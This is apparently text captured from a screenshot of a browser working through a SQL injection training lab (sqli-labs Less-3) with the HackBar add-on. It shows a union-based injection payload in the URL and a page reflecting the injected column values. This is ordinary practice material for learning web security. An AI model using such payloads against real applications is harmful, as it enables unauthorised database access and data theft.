 Less-3 Error Based- String (with T
45.32.113.109:49952/Less-3/?id=-1') union select 1,2,3 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:49952/Less-3/?id=-1') union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1